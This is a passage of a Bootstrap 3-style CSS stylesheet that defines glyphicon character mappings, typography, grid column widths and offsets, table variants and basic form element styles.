.glyphicon-phone:before { content: "\e145" }
.glyphicon-pushpin:before { content: "\e146" }
.glyphicon-usd:before { content: "\e148" }
.glyphicon-gbp:before { content: "\e149" }
.glyphicon-sort:before { content: "\e150" }
.glyphicon-sort-by-alphabet:before { content: "\e151" }
.glyphicon-sort-by-alphabet-alt:before { content: "\e152" }
.glyphicon-sort-by-order:before { content: "\e153" }
.glyphicon-sort-by-order-alt:before { content: "\e154" }
.glyphicon-sort-by-attributes:before { content: "\e155" }
.glyphicon-sort-by-attributes-alt:before { content: "\e156" }
.glyphicon-unchecked:before { content: "\e157" }
.glyphicon-expand:before { content: "\e158" }
.glyphicon-collapse-down:before { content: "\e159" }
.glyphicon-collapse-up:before { content: "\e160" }
.glyphicon-log-in:before { content: "\e161" }
.glyphicon-flash:before { content: "\e162" }
.glyphicon-log-out:before { content: "\e163" }
.glyphicon-new-window:before { content: "\e164" }
.glyphicon-record:before { content: "\e165" }
.glyphicon-save:before { content: "\e166" }
.glyphicon-open:before { content: "\e167" }
.glyphicon-saved:before { content: "\e168" }
.glyphicon-import:before { content: "\e169" }
.glyphicon-export:before { content: "\e170" }
.glyphicon-send:before { content: "\e171" }
.glyphicon-floppy-disk:before { content: "\e172" }
.glyphicon-floppy-saved:before { content: "\e173" }
.glyphicon-floppy-remove:before { content: "\e174" }
.glyphicon-floppy-save:before { content: "\e175" }
.glyphicon-floppy-open:before { content: "\e176" }
.glyphicon-credit-card:before { content: "\e177" }
.glyphicon-transfer:before { content: "\e178" }
.glyphicon-cutlery:before { content: "\e179" }
.glyphicon-header:before { content: "\e180" }
.glyphicon-compressed:before { content: "\e181" }
.glyphicon-earphone:before { content: "\e182" }
.glyphicon-phone-alt:before { content: "\e183" }
.glyphicon-tower:before { content: "\e184" }
.glyphicon-stats:before { content: "\e185" }
.glyphicon-sd-video:before { content: "\e186" }
.glyphicon-hd-video:before { content: "\e187" }
.glyphicon-subtitles:before { content: "\e188" }
.glyphicon-sound-stereo:before { content: "\e189" }
.glyphicon-sound-dolby:before { content: "\e190" }
.glyphicon-sound-5-1:before { content: "\e191" }
.glyphicon-sound-6-1:before { content: "\e192" }
.glyphicon-sound-7-1:before { content: "\e193" }
.glyphicon-copyright-mark:before { content: "\e194" }
.glyphicon-registration-mark:before { content: "\e195" }
.glyphicon-cloud-download:before { content: "\e197" }
.glyphicon-cloud-upload:before { content: "\e198" }
.glyphicon-tree-conifer:before { content: "\e199" }
.glyphicon-tree-deciduous:before { content: "\e200" }
.glyphicon-cd:before { content: "\e201" }
.glyphicon-save-file:before { content: "\e202" }
.glyphicon-open-file:before { content: "\e203" }
.glyphicon-level-up:before { content: "\e204" }
.glyphicon-copy:before { content: "\e205" }
.glyphicon-paste:before { content: "\e206" }
.glyphicon-alert:before { content: "\e209" }
.glyphicon-equalizer:before { content: "\e210" }
.glyphicon-king:before { content: "\e211" }
.glyphicon-queen:before { content: "\e212" }
.glyphicon-pawn:before { content: "\e213" }
.glyphicon-bishop:before { content: "\e214" }
.glyphicon-knight:before { content: "\e215" }
.glyphicon-baby-formula:before { content: "\e216" }
.glyphicon-tent:before { content: "\26fa" }
.glyphicon-blackboard:before { content: "\e218" }
.glyphicon-bed:before { content: "\e219" }
.glyphicon-apple:before { content: "\f8ff" }
.glyphicon-erase:before { content: "\e221" }
.glyphicon-hourglass:before { content: "\231b" }
.glyphicon-lamp:before { content: "\e223" }
.glyphicon-duplicate:before { content: "\e224" }
.glyphicon-piggy-bank:before { content: "\e225" }
.glyphicon-scissors:before { content: "\e226" }
.glyphicon-bitcoin:before { content: "\e227" }
.glyphicon-btc:before { content: "\e227" }
.glyphicon-xbt:before { content: "\e227" }
.glyphicon-yen:before { content: "\00a5" }
.glyphicon-jpy:before { content: "\00a5" }
.glyphicon-ruble:before { content: "\20bd" }
.glyphicon-rub:before { content: "\20bd" }
.glyphicon-scale:before { content: "\e230" }
.glyphicon-ice-lolly:before { content: "\e231" }
.glyphicon-ice-lolly-tasted:before { content: "\e232" }
.glyphicon-education:before { content: "\e233" }
.glyphicon-option-horizontal:before { content: "\e234" }
.glyphicon-option-vertical:before { content: "\e235" }
.glyphicon-menu-hamburger:before { content: "\e236" }
.glyphicon-modal-window:before { content: "\e237" }
.glyphicon-oil:before { content: "\e238" }
.glyphicon-grain:before { content: "\e239" }
.glyphicon-sunglasses:before { content: "\e240" }
.glyphicon-text-size:before { content: "\e241" }
.glyphicon-text-color:before { content: "\e242" }
.glyphicon-text-background:before { content: "\e243" }
.glyphicon-object-align-top:before { content: "\e244" }
.glyphicon-object-align-bottom:before { content: "\e245" }
.glyphicon-object-align-horizontal:before { content: "\e246" }
.glyphicon-object-align-left:before { content: "\e247" }
.glyphicon-object-align-vertical:before { content: "\e248" }
.glyphicon-object-align-right:before { content: "\e249" }
.glyphicon-triangle-right:before { content: "\e250" }
.glyphicon-triangle-left:before { content: "\e251" }
.glyphicon-triangle-bottom:before { content: "\e252" }
.glyphicon-triangle-top:before { content: "\e253" }
.glyphicon-console:before { content: "\e254" }
.glyphicon-superscript:before { content: "\e255" }
.glyphicon-subscript:before { content: "\e256" }
.glyphicon-menu-left:before { content: "\e257" }
.glyphicon-menu-right:before { content: "\e258" }
.glyphicon-menu-down:before { content: "\e259" }
.glyphicon-menu-up:before { content: "\e260" }
* { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
:after, :before { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
html { font-size: 10px; -webkit-tap-highlight-color: rgba(0,0,0,0) }
body { font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; font-size: 14px; line-height: 1.42857143; color: #333; background-color: #fff }
button, input, select, textarea { font-family: inherit; font-size: inherit; line-height: inherit }
a { color: #07253f; text-decoration: none }
a:focus, a:hover { color: #23527c; text-decoration: underline }
a:focus { outline: thin dotted; outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px }
figure { margin: 0 }
img { vertical-align: middle }
.carousel-inner>.item>a>img, .carousel-inner>.item>img, .img-responsive, .thumbnail a>img, .thumbnail>img { display: block; max-width: 100%; height: auto }
.img-rounded { border-radius: 6px }
.img-thumbnail { display: inline-block; max-width: 100%; height: auto; padding: 4px; line-height: 1.42857143; background-color: #fff; border: 1px solid #ddd; border-radius: 4px; -webkit-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out }
.img-circle { border-radius: 50% }
hr { margin-top: 20px; margin-bottom: 20px; border: 0; border-top: 1px solid #eee }
.sr-only { position: absolute; width: 1px; height: 1px; padding: 0; margin: -1px; overflow: hidden; clip: rect(0,0,0,0); border: 0 }
.sr-only-focusable:active, .sr-only-focusable:focus { position: static; width: auto; height: auto; margin: 0; overflow: visible; clip: auto }
[role=button] { cursor: pointer }
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 { font-family: inherit; font-weight: 500; line-height: 1.1; color: inherit }
.h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, .h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small { font-weight: 400; line-height: 1; color: #777 }
.h1, .h2, .h3, h1, h2, h3 { margin-top: 20px; margin-bottom: 10px }
.h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small { font-size: 65% }
.h4, .h5, .h6, h4, h5, h6 { margin-top: 10px; margin-bottom: 10px }
.h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small { font-size: 75% }
.h1, h1 { font-size: 36px }
.h2, h2 { font-size: 30px }
.h3, h3 { font-size: 24px }
.h4, h4 { font-size: 18px }
.h5, h5 { font-size: 14px }
.h6, h6 { font-size: 12px }
p { margin: 0 0 10px }
.lead { margin-bottom: 20px; font-size: 16px; font-weight: 300; line-height: 1.4 }

@media (min-width:768px) {
.lead { font-size: 21px }
}
.small, small { font-size: 85% }
.mark, mark { padding: .2em; background-color: #fcf8e3 }
.text-left { text-align: left }
.text-right { text-align: right }
.text-center { text-align: center }
.text-justify { text-align: justify }
.text-nowrap { white-space: nowrap }
.text-lowercase { text-transform: lowercase }
.text-uppercase { text-transform: uppercase }
.text-capitalize { text-transform: capitalize }
.text-muted { color: #777 }
.text-primary { color: #07253f }
a.text-primary:focus, a.text-primary:hover { color: #286090 }
.text-success { color: #3c763d }
a.text-success:focus, a.text-success:hover { color: #2b542c }
.text-info { color: #31708f }
a.text-info:focus, a.text-info:hover { color: #245269 }
.text-warning { color: #8a6d3b }
a.text-warning:focus, a.text-warning:hover { color: #66512c }
.text-danger { color: #a94442 }
a.text-danger:focus, a.text-danger:hover { color: #843534 }
.bg-primary { color: #fff; background-color: #07253f }
a.bg-primary:focus, a.bg-primary:hover { background-color: #286090 }
.bg-success { background-color: #dff0d8 }
a.bg-success:focus, a.bg-success:hover { background-color: #c1e2b3 }
.bg-info { background-color: #d9edf7 }
a.bg-info:focus, a.bg-info:hover { background-color: #afd9ee }
.bg-warning { background-color: #fcf8e3 }
a.bg-warning:focus, a.bg-warning:hover { background-color: #f7ecb5 }
.bg-danger { background-color: #f2dede }
a.bg-danger:focus, a.bg-danger:hover { background-color: #e4b9b9 }
.page-header { padding-bottom: 9px; margin: 40px 0 20px; border-bottom: 1px solid #eee }
ol, ul { margin-top: 0; margin-bottom: 10px }
ol ol, ol ul, ul ol, ul ul { margin-bottom: 0 }
.list-unstyled { padding-left: 0; list-style: none }
.list-inline { padding-left: 0; margin-left: -5px; list-style: none }
.list-inline>li { display: inline-block; padding-right: 5px; padding-left: 5px }
dl { margin-top: 0; margin-bottom: 20px }
dd, dt { line-height: 1.42857143 }
dt { font-weight: 700 }
dd { margin-left: 0 }

@media (min-width:768px) {
.dl-horizontal dt { float: left; width: 160px; overflow: hidden; clear: left; text-align: right; text-overflow: ellipsis; white-space: nowrap }
.dl-horizontal dd { margin-left: 180px }
}
abbr[data-original-title], abbr[title] { cursor: help; border-bottom: 1px dotted #777 }
.initialism { font-size: 90%; text-transform: uppercase }
blockquote { padding: 10px 20px; margin: 0 0 20px; font-size: 17.5px; border-left: 5px solid #eee }
blockquote ol:last-child, blockquote p:last-child, blockquote ul:last-child { margin-bottom: 0 }
blockquote .small, blockquote footer, blockquote small { display: block; font-size: 80%; line-height: 1.42857143; color: #777 }
blockquote .small:before, blockquote footer:before, blockquote small:before { content: '\2014 \00A0' }
.blockquote-reverse, blockquote.pull-right { padding-right: 15px; padding-left: 0; text-align: right; border-right: 5px solid #eee; border-left: 0 }
.blockquote-reverse .small:before, .blockquote-reverse footer:before, .blockquote-reverse small:before, blockquote.pull-right .small:before, blockquote.pull-right footer:before, blockquote.pull-right small:before { content: '' }
.blockquote-reverse .small:after, .blockquote-reverse footer:after, .blockquote-reverse small:after, blockquote.pull-right .small:after, blockquote.pull-right footer:after, blockquote.pull-right small:after { content: '\00A0 \2014' }
address { margin-bottom: 20px; font-style: normal; line-height: 1.42857143 }
code, kbd, pre, samp { font-family: Menlo, Monaco, Consolas, "Courier New", monospace }
code { padding: 2px 4px; font-size: 90%; color: #c7254e; background-color: #f9f2f4; border-radius: 4px }
kbd { padding: 2px 4px; font-size: 90%; color: #fff; background-color: #333; border-radius: 3px; -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,.25); box-shadow: inset 0 -1px 0 rgba(0,0,0,.25) }
kbd kbd { padding: 0; font-size: 100%; font-weight: 700; -webkit-box-shadow: none; box-shadow: none }
pre { display: block; padding: 9.5px; margin: 0 0 10px; font-size: 13px; line-height: 1.42857143; color: #333; word-break: break-all; word-wrap: break-word; background-color: #f5f5f5; border: 1px solid #ccc; border-radius: 4px }
pre code { padding: 0; font-size: inherit; color: inherit; white-space: pre-wrap; background-color: transparent; border-radius: 0 }
.pre-scrollable { max-height: 340px; overflow-y: scroll }
.container { /*padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto */
width: 100%; max-width: 1170px; margin: 0px auto; padding: 0px 0px 0px 0px;padding-right: 15px; padding-left: 15px;

}

@media (min-width:768px) {
.container { width:100%; }
}

@media (min-width:992px) {
.container { width:100%; }
}

@media (min-width:1200px) {
.container { width:100%; }
}
.container-fluid { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto }
.row { /*margin-right: -15px; margin-left: -15px */}
.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 { position: relative; min-height: 1px; padding-right: 15px; padding-left: 15px }
.col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 { float: left }
.col-xs-12 { width: 100% }
.col-xs-11 { width: 91.66666667% }
.col-xs-10 { width: 83.33333333% }
.col-xs-9 { width: 75% }
.col-xs-8 { width: 66.66666667% }
.col-xs-7 { width: 58.33333333% }
.col-xs-6 { width: 50% }
.col-xs-5 { width: 41.66666667% }
.col-xs-4 { width: 33.33333333% }
.col-xs-3 { width: 25% }
.col-xs-2 { width: 16.66666667% }
.col-xs-1 { width: 8.33333333% }
.col-xs-pull-12 { right: 100% }
.col-xs-pull-11 { right: 91.66666667% }
.col-xs-pull-10 { right: 83.33333333% }
.col-xs-pull-9 { right: 75% }
.col-xs-pull-8 { right: 66.66666667% }
.col-xs-pull-7 { right: 58.33333333% }
.col-xs-pull-6 { right: 50% }
.col-xs-pull-5 { right: 41.66666667% }
.col-xs-pull-4 { right: 33.33333333% }
.col-xs-pull-3 { right: 25% }
.col-xs-pull-2 { right: 16.66666667% }
.col-xs-pull-1 { right: 8.33333333% }
.col-xs-pull-0 { right: auto }
.col-xs-push-12 { left: 100% }
.col-xs-push-11 { left: 91.66666667% }
.col-xs-push-10 { left: 83.33333333% }
.col-xs-push-9 { left: 75% }
.col-xs-push-8 { left: 66.66666667% }
.col-xs-push-7 { left: 58.33333333% }
.col-xs-push-6 { left: 50% }
.col-xs-push-5 { left: 41.66666667% }
.col-xs-push-4 { left: 33.33333333% }
.col-xs-push-3 { left: 25% }
.col-xs-push-2 { left: 16.66666667% }
.col-xs-push-1 { left: 8.33333333% }
.col-xs-push-0 { left: auto }
.col-xs-offset-12 { margin-left: 100% }
.col-xs-offset-11 { margin-left: 91.66666667% }
.col-xs-offset-10 { margin-left: 83.33333333% }
.col-xs-offset-9 { margin-left: 75% }
.col-xs-offset-8 { margin-left: 66.66666667% }
.col-xs-offset-7 { margin-left: 58.33333333% }
.col-xs-offset-6 { margin-left: 50% }
.col-xs-offset-5 { margin-left: 41.66666667% }
.col-xs-offset-4 { margin-left: 33.33333333% }
.col-xs-offset-3 { margin-left: 25% }
.col-xs-offset-2 { margin-left: 16.66666667% }
.col-xs-offset-1 { margin-left: 8.33333333% }
.col-xs-offset-0 { margin-left: 0 }

@media (min-width:768px) {
.col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9 { float: left }
.col-sm-12 { width: 100% }
.col-sm-11 { width: 91.66666667% }
.col-sm-10 { width: 83.33333333% }
.col-sm-9 { width: 75% }
.col-sm-8 { width: 66.66666667% }
.col-sm-7 { width: 58.33333333% }
.col-sm-6 { width: 50% }
.col-sm-5 { width: 41.66666667% }
.col-sm-4 { width: 33.33333333% }
.col-sm-3 { width: 25% }
.col-sm-2 { width: 16.66666667% }
.col-sm-1 { width: 8.33333333% }
.col-sm-pull-12 { right: 100% }
.col-sm-pull-11 { right: 91.66666667% }
.col-sm-pull-10 { right: 83.33333333% }
.col-sm-pull-9 { right: 75% }
.col-sm-pull-8 { right: 66.66666667% }
.col-sm-pull-7 { right: 58.33333333% }
.col-sm-pull-6 { right: 50% }
.col-sm-pull-5 { right: 41.66666667% }
.col-sm-pull-4 { right: 33.33333333% }
.col-sm-pull-3 { right: 25% }
.col-sm-pull-2 { right: 16.66666667% }
.col-sm-pull-1 { right: 8.33333333% }
.col-sm-pull-0 { right: auto }
.col-sm-push-12 { left: 100% }
.col-sm-push-11 { left: 91.66666667% }
.col-sm-push-10 { left: 83.33333333% }
.col-sm-push-9 { left: 75% }
.col-sm-push-8 { left: 66.66666667% }
.col-sm-push-7 { left: 58.33333333% }
.col-sm-push-6 { left: 50% }
.col-sm-push-5 { left: 41.66666667% }
.col-sm-push-4 { left: 33.33333333% }
.col-sm-push-3 { left: 25% }
.col-sm-push-2 { left: 16.66666667% }
.col-sm-push-1 { left: 8.33333333% }
.col-sm-push-0 { left: auto }
.col-sm-offset-12 { margin-left: 100% }
.col-sm-offset-11 { margin-left: 91.66666667% }
.col-sm-offset-10 { margin-left: 83.33333333% }
.col-sm-offset-9 { margin-left: 75% }
.col-sm-offset-8 { margin-left: 66.66666667% }
.col-sm-offset-7 { margin-left: 58.33333333% }
.col-sm-offset-6 { margin-left: 50% }
.col-sm-offset-5 { margin-left: 41.66666667% }
.col-sm-offset-4 { margin-left: 33.33333333% }
.col-sm-offset-3 { margin-left: 25% }
.col-sm-offset-2 { margin-left: 16.66666667% }
.col-sm-offset-1 { margin-left: 8.33333333% }
.col-sm-offset-0 { margin-left: 0 }
}

@media (min-width:992px) {
.col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9 { float: left }
.col-md-12 { width: 100% }
.col-md-11 { width: 91.66666667% }
.col-md-10 { width: 83.33333333% }
.col-md-9 { width: 75% }
.col-md-8 { width: 66.66666667% }
.col-md-7 { width: 58.33333333% }
.col-md-6 { width: 50% }
.col-md-5 { width: 41.66666667% }
.col-md-4 { width: 33.33333333% }
.col-md-3 { width: 25% }
.col-md-2 { width: 16.66666667% }
.col-md-1 { width: 8.33333333% }
.col-md-pull-12 { right: 100% }
.col-md-pull-11 { right: 91.66666667% }
.col-md-pull-10 { right: 83.33333333% }
.col-md-pull-9 { right: 75% }
.col-md-pull-8 { right: 66.66666667% }
.col-md-pull-7 { right: 58.33333333% }
.col-md-pull-6 { right: 50% }
.col-md-pull-5 { right: 41.66666667% }
.col-md-pull-4 { right: 33.33333333% }
.col-md-pull-3 { right: 25% }
.col-md-pull-2 { right: 16.66666667% }
.col-md-pull-1 { right: 8.33333333% }
.col-md-pull-0 { right: auto }
.col-md-push-12 { left: 100% }
.col-md-push-11 { left: 91.66666667% }
.col-md-push-10 { left: 83.33333333% }
.col-md-push-9 { left: 75% }
.col-md-push-8 { left: 66.66666667% }
.col-md-push-7 { left: 58.33333333% }
.col-md-push-6 { left: 50% }
.col-md-push-5 { left: 41.66666667% }
.col-md-push-4 { left: 33.33333333% }
.col-md-push-3 { left: 25% }
.col-md-push-2 { left: 16.66666667% }
.col-md-push-1 { left: 8.33333333% }
.col-md-push-0 { left: auto }
.col-md-offset-12 { margin-left: 100% }
.col-md-offset-11 { margin-left: 91.66666667% }
.col-md-offset-10 { margin-left: 83.33333333% }
.col-md-offset-9 { margin-left: 75% }
.col-md-offset-8 { margin-left: 66.66666667% }
.col-md-offset-7 { margin-left: 58.33333333% }
.col-md-offset-6 { margin-left: 50% }
.col-md-offset-5 { margin-left: 41.66666667% }
.col-md-offset-4 { margin-left: 33.33333333% }
.col-md-offset-3 { margin-left: 25% }
.col-md-offset-2 { margin-left: 16.66666667% }
.col-md-offset-1 { margin-left: 8.33333333% }
.col-md-offset-0 { margin-left: 0 }
}

@media (min-width:1200px) {
.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9 { float: left }
.col-lg-12 { width: 100% }
.col-lg-11 { width: 91.66666667% }
.col-lg-10 { width: 83.33333333% }
.col-lg-9 { width: 75% }
.col-lg-8 { width: 66.66666667% }
.col-lg-7 { width: 58.33333333% }
.col-lg-6 { width: 50% }
.col-lg-5 { width: 41.66666667% }
.col-lg-4 { width: 33.33333333% }
.col-lg-3 { width: 25% }
.col-lg-2 { width: 16.66666667% }
.col-lg-1 { width: 8.33333333% }
.col-lg-pull-12 { right: 100% }
.col-lg-pull-11 { right: 91.66666667% }
.col-lg-pull-10 { right: 83.33333333% }
.col-lg-pull-9 { right: 75% }
.col-lg-pull-8 { right: 66.66666667% }
.col-lg-pull-7 { right: 58.33333333% }
.col-lg-pull-6 { right: 50% }
.col-lg-pull-5 { right: 41.66666667% }
.col-lg-pull-4 { right: 33.33333333% }
.col-lg-pull-3 { right: 25% }
.col-lg-pull-2 { right: 16.66666667% }
.col-lg-pull-1 { right: 8.33333333% }
.col-lg-pull-0 { right: auto }
.col-lg-push-12 { left: 100% }
.col-lg-push-11 { left: 91.66666667% }
.col-lg-push-10 { left: 83.33333333% }
.col-lg-push-9 { left: 75% }
.col-lg-push-8 { left: 66.66666667% }
.col-lg-push-7 { left: 58.33333333% }
.col-lg-push-6 { left: 50% }
.col-lg-push-5 { left: 41.66666667% }
.col-lg-push-4 { left: 33.33333333% }
.col-lg-push-3 { left: 25% }
.col-lg-push-2 { left: 16.66666667% }
.col-lg-push-1 { left: 8.33333333% }
.col-lg-push-0 { left: auto }
.col-lg-offset-12 { margin-left: 100% }
.col-lg-offset-11 { margin-left: 91.66666667% }
.col-lg-offset-10 { margin-left: 83.33333333% }
.col-lg-offset-9 { margin-left: 75% }
.col-lg-offset-8 { margin-left: 66.66666667% }
.col-lg-offset-7 { margin-left: 58.33333333% }
.col-lg-offset-6 { margin-left: 50% }
.col-lg-offset-5 { margin-left: 41.66666667% }
.col-lg-offset-4 { margin-left: 33.33333333% }
.col-lg-offset-3 { margin-left: 25% }
.col-lg-offset-2 { margin-left: 16.66666667% }
.col-lg-offset-1 { margin-left: 8.33333333% }
.col-lg-offset-0 { margin-left: 0 }
}
table { background-color: transparent }
caption { padding-top: 8px; padding-bottom: 8px; color: #777; text-align: left }
th { text-align: left }
.table { width: 100%; max-width: 100%; margin-bottom: 20px }
.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th { padding: 8px; line-height: 1.42857143; vertical-align: top; border-top: 1px solid #ddd }
.table>thead>tr>th { vertical-align: bottom; border-bottom: 2px solid #ddd }
.table>caption+thead>tr:first-child>td, .table>caption+thead>tr:first-child>th, .table>colgroup+thead>tr:first-child>td, .table>colgroup+thead>tr:first-child>th, .table>thead:first-child>tr:first-child>td, .table>thead:first-child>tr:first-child>th { border-top: 0 }
.table>tbody+tbody { border-top: 2px solid #ddd }
.table .table { background-color: #fff }
.table-condensed>tbody>tr>td, .table-condensed>tbody>tr>th, .table-condensed>tfoot>tr>td, .table-condensed>tfoot>tr>th, .table-condensed>thead>tr>td, .table-condensed>thead>tr>th { padding: 5px }
.table-bordered { border: 1px solid #ddd }
.table-bordered>tbody>tr>td, .table-bordered>tbody>tr>th, .table-bordered>tfoot>tr>td, .table-bordered>tfoot>tr>th, .table-bordered>thead>tr>td, .table-bordered>thead>tr>th { border: 1px solid #ddd }
.table-bordered>thead>tr>td, .table-bordered>thead>tr>th { border-bottom-width: 2px }
.table-striped>tbody>tr:nth-of-type(odd) { background-color: #f9f9f9 }
.table-hover>tbody>tr:hover { background-color: #f5f5f5 }
table col[class*=col-] { position: static; display: table-column; float: none }
table td[class*=col-], table th[class*=col-] { position: static; display: table-cell; float: none }
.table>tbody>tr.active>td, .table>tbody>tr.active>th, .table>tbody>tr>td.active, .table>tbody>tr>th.active, .table>tfoot>tr.active>td, .table>tfoot>tr.active>th, .table>tfoot>tr>td.active, .table>tfoot>tr>th.active, .table>thead>tr.active>td, .table>thead>tr.active>th, .table>thead>tr>td.active, .table>thead>tr>th.active { background-color: #f5f5f5 }
.table-hover>tbody>tr.active:hover>td, .table-hover>tbody>tr.active:hover>th, .table-hover>tbody>tr:hover>.active, .table-hover>tbody>tr>td.active:hover, .table-hover>tbody>tr>th.active:hover { background-color: #e8e8e8 }
.table>tbody>tr.success>td, .table>tbody>tr.success>th, .table>tbody>tr>td.success, .table>tbody>tr>th.success, .table>tfoot>tr.success>td, .table>tfoot>tr.success>th, .table>tfoot>tr>td.success, .table>tfoot>tr>th.success, .table>thead>tr.success>td, .table>thead>tr.success>th, .table>thead>tr>td.success, .table>thead>tr>th.success { background-color: #dff0d8 }
.table-hover>tbody>tr.success:hover>td, .table-hover>tbody>tr.success:hover>th, .table-hover>tbody>tr:hover>.success, .table-hover>tbody>tr>td.success:hover, .table-hover>tbody>tr>th.success:hover { background-color: #d0e9c6 }
.table>tbody>tr.info>td, .table>tbody>tr.info>th, .table>tbody>tr>td.info, .table>tbody>tr>th.info, .table>tfoot>tr.info>td, .table>tfoot>tr.info>th, .table>tfoot>tr>td.info, .table>tfoot>tr>th.info, .table>thead>tr.info>td, .table>thead>tr.info>th, .table>thead>tr>td.info, .table>thead>tr>th.info { background-color: #d9edf7 }
.table-hover>tbody>tr.info:hover>td, .table-hover>tbody>tr.info:hover>th, .table-hover>tbody>tr:hover>.info, .table-hover>tbody>tr>td.info:hover, .table-hover>tbody>tr>th.info:hover { background-color: #c4e3f3 }
.table>tbody>tr.warning>td, .table>tbody>tr.warning>th, .table>tbody>tr>td.warning, .table>tbody>tr>th.warning, .table>tfoot>tr.warning>td, .table>tfoot>tr.warning>th, .table>tfoot>tr>td.warning, .table>tfoot>tr>th.warning, .table>thead>tr.warning>td, .table>thead>tr.warning>th, .table>thead>tr>td.warning, .table>thead>tr>th.warning { background-color: #fcf8e3 }
.table-hover>tbody>tr.warning:hover>td, .table-hover>tbody>tr.warning:hover>th, .table-hover>tbody>tr:hover>.warning, .table-hover>tbody>tr>td.warning:hover, .table-hover>tbody>tr>th.warning:hover { background-color: #faf2cc }
.table>tbody>tr.danger>td, .table>tbody>tr.danger>th, .table>tbody>tr>td.danger, .table>tbody>tr>th.danger, .table>tfoot>tr.danger>td, .table>tfoot>tr.danger>th, .table>tfoot>tr>td.danger, .table>tfoot>tr>th.danger, .table>thead>tr.danger>td, .table>thead>tr.danger>th, .table>thead>tr>td.danger, .table>thead>tr>th.danger { background-color: #f2dede }
.table-hover>tbody>tr.danger:hover>td, .table-hover>tbody>tr.danger:hover>th, .table-hover>tbody>tr:hover>.danger, .table-hover>tbody>tr>td.danger:hover, .table-hover>tbody>tr>th.danger:hover { background-color: #ebcccc }
.table-responsive { min-height: .01%; overflow-x: auto }

@media screen and (max-width:767px) {
.table-responsive { width: 100%; margin-bottom: 15px; overflow-y: hidden; -ms-overflow-style: -ms-autohiding-scrollbar; border: 1px solid #ddd }
.table-responsive>.table { margin-bottom: 0 }
.table-responsive>.table>tbody>tr>td, .table-responsive>.table>tbody>tr>th, .table-responsive>.table>tfoot>tr>td, .table-responsive>.table>tfoot>tr>th, .table-responsive>.table>thead>tr>td, .table-responsive>.table>thead>tr>th { white-space: nowrap }
.table-responsive>.table-bordered { border: 0 }
.table-responsive>.table-bordered>tbody>tr>td:first-child, .table-responsive>.table-bordered>tbody>tr>th:first-child, .table-responsive>.table-bordered>tfoot>tr>td:first-child, .table-responsive>.table-bordered>tfoot>tr>th:first-child, .table-responsive>.table-bordered>thead>tr>td:first-child, .table-responsive>.table-bordered>thead>tr>th:first-child { border-left: 0 }
.table-responsive>.table-bordered>tbody>tr>td:last-child, .table-responsive>.table-bordered>tbody>tr>th:last-child, .table-responsive>.table-bordered>tfoot>tr>td:last-child, .table-responsive>.table-bordered>tfoot>tr>th:last-child, .table-responsive>.table-bordered>thead>tr>td:last-child, .table-responsive>.table-bordered>thead>tr>th:last-child { border-right: 0 }
.table-responsive>.table-bordered>tbody>tr:last-child>td, .table-responsive>.table-bordered>tbody>tr:last-child>th, .table-responsive>.table-bordered>tfoot>tr:last-child>td, .table-responsive>.table-bordered>tfoot>tr:last-child>th { border-bottom: 0 }
}
fieldset { min-width: 0; padding: 0; margin: 0; border: 0 }
legend { display: block; width: 100%; padding: 0; margin-bottom: 20px; font-size: 21px; line-height: inherit; color: #333; border: 0; border-bottom: 1px solid #e5e5e5 }
label { display: inline-block; max-width: 100%; margin-bottom: 5px; font-weight: 700 }
input[type=search] { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
input[type=checkbox], input[type=radio] { margin: 4px 0 0; margin-top: 1px\9; line-height: normal }
input[type=file] { display: block }
input[type=range] { display: block; width: 100% }
select[multiple], select[size] { height: auto }
input[type=file]:focus, input[type=checkbox]:focus, input[type=radio]:focus { outline: thin dotted; outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px }
output { display: block; padding-top: 7px; font-size: 14px; line-height: 1.42857143; color: #555 }
